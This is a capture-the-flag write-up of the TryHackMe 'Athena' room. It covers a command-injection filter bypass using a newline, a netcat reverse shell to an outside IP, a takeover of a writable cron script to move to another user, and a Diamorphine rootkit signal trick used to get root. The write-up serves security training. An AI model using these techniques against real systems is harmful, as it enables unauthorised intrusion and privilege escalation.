Break all security and compromise the machine.
https://tryhackme.com/room/4th3n4
Creds >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Enumeration
Quick nmap scan:

Web expploration
Nothing special – nothing interesting… standard web.

Dirsearch – nothing special

And NO subdomains

So, explore SMB

We will find „public“ folder, let’s look inside.

Check the file for admin.

Super, new hint, new end point “ /myrouterpanel “ , we try to check

Look’s like ping tool… hmm let’s try command injection. We will Burp it and try to bypass, probably break used filter.
Let’s test basic:

Filtering is used:

After many tryes from https://book.hacktricks.xyz/pentesting-web/command-injection I try other…
CRLF (%0D%0A) Injection ( https://book.hacktricks.xyz/pentesting-web/crlf-0d-0a ) and %0A works!

Now we can look on filtering in file ping.php

OK, filtering works if input inclide chars (‚;‘, ‚&‘, ‚|‘). That is key to filtering.
User flag
So try to make reverse shell like:
nc 10.14.47.104 2222 -e /bin/shAnd we are in, we have low level shell:

Enumeration
Linpeas . sh >>>
- Users with shell:

- Interesting read-writeable files

we can check how offen is runing backup.sh
pspy64 >>>
After while realy we can see it, every minut is running backup.sh

Pivoting to Athena user
We can write file backup.sh as www-data, so let’s pivoting to athena user:

After minut, we have shell as user athena

Next we can find ssh id_rsa, we can use ssh next time!

But we need one more thing, add pub key to authorized_keys.

ROOT Path
After login ssh we can check sudo -l priv.

OK, what is that? We can try reverse and look on it using Ghidra.

After basics analyses, we will find this in strings:

„description=LKM rootkit“
„author=m0nad“
After external resources we will find on github link to Diamorphine – LKM rootki

Usage:
1) – run : /usr/sbin/insmod /mnt/…/secret/venom.ko
2) – kill -64 0
But if we run kill -64 0 ssh is freezing, so probably bad number.
Let’s look to source. After finding some hint we can find function called hacked_kill() and in there is other calling to function give_root()

And there is it, if variable iVar3 == 0x39 address, run function give_root():

Let’s try it:

And DONE! ROOTed!
Happy Hacking and see you next time!!

